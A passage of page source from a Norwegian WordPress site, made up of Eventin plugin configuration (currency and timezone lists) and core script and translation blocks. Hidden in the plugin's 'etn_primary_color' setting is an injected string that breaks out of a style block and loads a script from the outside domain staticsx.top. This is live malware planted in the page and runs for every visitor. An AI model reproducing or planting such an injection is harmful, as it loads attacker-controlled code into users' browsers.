ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"20. januar 2026","time_format":"H:i","time_format_string":"10:10","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"8198c0066f","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","location_map_nonce":"ecce8f6a9d","scanner_nonce":"0a4f4c1125","attendee_page_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","location_icon":"https:\/\/bn.no\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"Denne hendelsen er utl\u00f8pt.","is_enable_attendee_registration":"on","attendee_verification_style":"on"};
</script><script type='text/javascript' src='https://bn.no/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?m=1768820525'></script><script src="https://bn.no/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script><script id="moment-js-after">
moment.updateLocale( 'nb_NO', {"months":["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"],"monthsShort":["jan","feb","mar","apr","mai","jun","jul","aug","sep","okt","nov","des"],"weekdays":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"weekdaysShort":["s\u00f8n","man","tir","ons","tor","fre","l\u00f8r"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j. F Y","LLL":"j. F Y H:i","LLLL":null}} );
</script><script src="https://bn.no/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script><script src="https://bn.no/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script><script type='text/javascript' src='https://bn.no/wp-includes/js/dist/url.min.js?m=1704739009'></script><script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"An unknown error occurred.":["En ukjent feil har oppst\u00e5tt."],"The response is not a valid JSON response.":["Responsen var ikke en gyldig JSON-respons."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Opplasting av media feilet. Hvis dette er et foto eller et stort bilde, skaler det ned og pr\u00f8v p\u00e5 nytt."],"You are probably offline.":["Du er antakelig frakoblet."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script><script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bn.no/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8198c0066f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bn.no/wp-admin/admin-ajax.php?action=rest-nonce";
</script><script type='text/javascript' src='https://bn.no/wp-includes/js/dist/dom-ready.min.js?m=1704739010'></script><script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Notifications":["Varsler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJx9zEsOwjAMRdHdMMJNC0gVg4q1uIlRXZwPtaNKrJ5OmKGM33nX7QU4eamB1K3qAqu5WfLcRU7dqmf3D2C1XJriSPgXKG2Mwh80zgkCPbGKQcHtGJr3QGUjj0ahzXJs7qQeC8FiUdpOKFKypmEFXVAk70Dvir/gI07D2N/G670fLic/T8MXXad7QQ=='></script><script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Comma":["Komma"],"Period":["Punktum"],"Backtick":["Baklengs apostrof"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJx9zEsOQDAQANDbWKnRkIiFOAvtLEb0o9PxuT0bO7F/eXBERd6sYpFhYbDEGWKikChfahMUrBz5auESvqgJLgb+N0+3TxnVFIl/YUIrp0pBMvm3HN2gu7rtmr7WujDzoG95rUCW'></script><script src="https://bn.no/wp-includes/js/dist/data.min.js" id="wp-data-js"></script><script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script><script type='text/javascript' src='https://bn.no/_jb_static/??/wp-includes/js/dist/html-entities.min.js,/wp-includes/js/dist/shortcode.min.js?m=1704739011&#038;cb=1'></script><script id="wp-blocks-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Theme":["Tema"],"Text":["Tekst"],"Embeds":["Innbyggingselementer"],"Reusable blocks":["Gjenbrukbare blokker"],"%1$s Block. Row %2$d. %3$s":["Blokk %1$s. Row %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Blokk %1$s. Kolonne %2$d. %3$s"],"%1$s Block. Column %2$d":["Blokk %1$s. Kolonne %2$d"],"%1$s Block. %2$s":["%1$s-blokk. %2$s"],"%s Block":["%s blokk"],"Design":["Utforming"],"%1$s Block. Row %2$d":["%1$s blokk. Rad %2$d"],"Media":["Media"],"Widgets":["Widgeter"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script><script src="https://bn.no/wp-includes/js/dist/date.min.js" id="wp-date-js"></script><script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"nb_NO","months":["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"],"monthsShort":["jan","feb","mar","apr","mai","jun","jul","aug","sep","okt","nov","des"],"weekdays":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"weekdaysShort":["s\u00f8n","man","tir","ons","tor","fre","l\u00f8r"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s fra n\u00e5 av","past":"%s siden","s":"et sekund","ss":"%d sekunder","m":"et minutt","mm":"%d minutter","h":"en time","hh":"%d timer","d":"en dag","dd":"%d dager","M":"en m\u00e5ned","MM":"%d m\u00e5neder","y":"et \u00e5r","yy":"%d \u00e5r"},"startOfWeek":1},"formats":{"time":"H:i","date":"j. F Y","datetime":"j. F Y H:i","datetimeAbbreviated":"j. M Y H:i"},"timezone":{"offset":1,"string":"Europe\/Oslo","abbr":"CET"}} );
</script><script type='text/javascript' src='https://bn.no/wp-includes/js/dist/primitives.min.js?m=1704739012'></script><script id="wp-rich-text-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"%s removed.":["%s fjernet."],"%s applied.":["%s brukt."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script><script type='text/javascript' src='https://bn.no/wp-includes/js/dist/warning.min.js?m=1704739009'></script><script id="wp-components-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Hours":["Timer"],"Custom color picker.":["Tilpasset fargevelger"],"Color code: %s":["Fargekode: %s"],"Color: %s":["Farge: %s"],"Minutes":["Minutter"],"Add item":["Legg til element."],"Item added.":["Element lagt til."],"Item removed.":["Fjernet."],"Remove item":["Fjern element"],"%1$s (%2$s of %3$s)":["%1$s (%2$s av %3$s)"],"Dismiss this notice":["Fjern denne beskjeden"],"Category":["Kategori"],"Separate with commas, spaces, or the Enter key.":["Separer med komma, mellomrom, eller linjeskift."],"Separate with commas or the Enter key.":["Adskill med komma eller linjeskift."],"Angle":["Vinkel"],"Extra Large":["Ekstra stor"],"Gradient control point at position %1$s%% with color code %2$s.":["Gradientkontrollpunkt p\u00e5 posisjon %1$s%% med fargekode %2$s."],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Bruk dine venstre- eller h\u00f8yrepiltaster eller dra og slipp med musen for \u00e5 endre gradientposisjonen. Trykk knappen for \u00e5 endre fargen eller fjern kontrollpunktet."],"Remove Control Point":["Fjern kontrollpunkt"],"Gradient code: %s":["Gradientkode: %s"],"Gradient: %s":["Gradient: %s"],"Guide controls":["Veiviser-kontroller"],"Page %1$d of %2$d":["Side %1$d av %2$d"],"Finish":["Fullf\u00f8r"],"Alignment Matrix Control":["H\u00e5ndter justeringsmatrise"],"Box Control":["Boksh\u00e5ndtering"],"Reset search":["Tilbakestill s\u00f8k"],"Color name":["Fargenavn"],"Remove color":["Fjern farge"],"Coordinated Universal Time":["Universell tid"],"Media preview":["Media-forh\u00e5ndsvisning"],"Linear":["Line\u00e6r"],"Radial":["Radiell"],"Select unit":["Velg enhet"],"Search in %s":["S\u00f8k i %s"],"Close search":["Lukk s\u00f8k"],"Percentage (%)":["Prosent (%)"],"Pixels (px)":["Piksler (px)"],"Relative to parent font size (em)":["Relativ til forelderens skriftst\u00f8rrelse (em)"],"Relative to root font size (rem)":["Relativt til rotens skriftst\u00f8rrelse (rem)"],"Viewport width (vw)":["Bredde p\u00e5 visningsrute (vw)"],"Viewport height (vh)":["H\u00f8yde p\u00e5 visningsrute (vh)"],"Dashed":["Stiplet"],"Dotted":["Prikket"],"Border width":["Kantlinjebredde"],"Percent (%)":["Prosent (%)"],"Viewport smallest dimension (vmin)":["Minste st\u00f8rrelse av visningsruten (vmin)"],"Viewport largest dimension (vmax)":["St\u00f8rste st\u00f8rrelse av visingsruten (vmax)"],"Width of the zero (0) character (ch)":["Bredden av tegnet null (0) (ch)"],"x-height of the font (ex)":["x-h\u00f8yde for skriften (ex)"],"Centimeters (cm)":["Centimeter (cm)"],"Millimeters (mm)":["Millimeter (mm)"],"Inches (in)":["Tommer (in)"],"Picas (pc)":["Picas (pc)"],"Points (pt)":["Punkter (pt)"],"Relative to parent font size (em)\u0004ems":["em"],"Relative to root font size (rem)\u0004rems":["rem"],"%1$s. There is %2$d event":["%1$s. Det er %2$d arrangement.","%1$s. Det er %2$d arrangementer."],"Duotone code: %s":["Duotone code: %s"],"Duotone: %s":["Duotone: %s"],"Shadows":["Skygge"],"Invalid item":["Ugyldig element"],"Hex color":["Heksadesimal farge"],"Color format":["Fargeformat"],"Color %s":["Farge %s"],"Gradient name":["Gradientnavn"],"Add gradient":["Legg til gradient"],"Add color":["Legg til farge"],"Gradient options":["Gradientinnstillinger"],"Color options":["Fargeinnstillinger"],"Remove all gradients":["Fjern alle gradienter"],"Remove all colors":["Fjern alle farger"],"Reset gradient":["Tilbakestill gradient"],"Reset colors":["Tilbakestill farger"],"No selection":["Ingen valgt"],"Currently selected: %s":["N\u00e5 valgt: %s"],"Size of a UI element\u0004None":["Ingen"],"Size of a UI element\u0004Small":["Liten"],"Size of a UI element\u0004Medium":["Mellomstor"],"Size of a UI element\u0004Large":["Stor"],"Size of a UI element\u0004Extra Large":["Ekstra stor"],"Highlights":["Fremhevet"],"Currently selected font size: %s":["N\u00e5v\u00e6rende valgte skriftst\u00f8rrelse: %s"],"Search %s":["S\u00f8k %s"],"Reset %s":["Tilbakestill %s"],"Hide and reset %s":["Skjul og tilbakestill %s"],"Show %s":["Vis %s"],"Button label to reveal tool panel options\u0004%s options":["%s-innstillinger"],"Reset all":["Tilbakestill alle"],"Unlink sides":["Frakoble sider"],"Link sides":["Koble sider"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Valgfri fargevelger. Den valgte fargen kalles \"%1$s\" og har verdien \"%2$s\"."],"Border color and style picker.":["Kantlinjefarge- og stilvelger"],"Border color picker.":["Kantlinjefargevelger"],"Close border color":["Lukk kantlinjefarge"],"Top border":["Toppkantlinje"],"Left border":["Venstre kantlinje"],"Right border":["H\u00f8yre kantlinje"],"Bottom border":["Bunnkantlinje"],"Loading \u2026":["Laster..."],"Border color and style picker":["Kantlinjefarge og stilvelger"],"View previous month":["Se forrige m\u00e5ned"],"View next month":["Se neste m\u00e5ned"],"%1$s. Selected. There is %2$d event":["%1$s. Valgt. Det er %2$d arrangement","%1$s. Valgt. Det er %2$d arrangementer"],"%1$s. Selected":["%1$s. Valgt"],"Unset":["Opphev"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s tilbakestilt til standard"],"%s hidden and reset to default":["%s er skjult og tilbakestilt til standard"],"%s is now visible":["%s er n\u00e5 synlig"],"All options are currently hidden":["Alle innstillinger er n\u00e5 skjult"],"All options reset":["Alle innstillinger tilbakestilt"],"Increment":["Sett opp"],"Decrement":["Sett ned"],"Show details":["Vise detaljer"],"Extra Extra Large":["Ekstra ekstra stor"],"Defaults":["Standarder"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["F\u00f8rste %d resultat lastet. Skriv for \u00e5 filtrere alle tilgjengelige resultatet. Bruk opp- og nedpil-tastene til \u00e5 navigere.","F\u00f8rste %d resultater lastet. Skriv for \u00e5 filtrere alle tilgjengelige resultatet. Bruk opp- og nedpil-tastene til \u00e5 navigere."],"Scrollable section":["Skrollbar seksjon"],"Focal point left position":["Venstre posisjon for fokuspunkt"],"Focal point top position":["Topp-posisjon for fokuspunkt"],"Warning notice":["Advarselsmelding"],"Information notice":["Informativ melding"],"Error notice":["Feilmelding"],"Notice":["Melding"],"All":["Alle"],"Calendar":["Kalender"],"Font size":["Skriftst\u00f8rrelse"],"Type":["Type"],"Custom":["Egendefinert"],"Mixed":["Blandet"],"Tools":["Verkt\u00f8y"],"Previous":["Forrige"],"Item selected.":["Element valgt."],"%d result found, use up and down arrow keys to navigate.":["%d resultat funnet. Bruk piltastene for \u00e5 navigere.","%d resultater funnet. Bruk piltastene for \u00e5 navigere."],"No results.":["Ingen treff."],"Reset":["Tilbakestill"],"Order by":["Sorter etter"],"Newest to oldest":["Nyeste til eldste"],"Oldest to newest":["Eldste til nyeste"],"A \u2192 Z":["A \t \u00c5"],"Z \u2192 A":["\u00c5 \t A"],"Number of items":["Antall elementer"],"%d result found.":["%d resultat funnet.","%d resultater 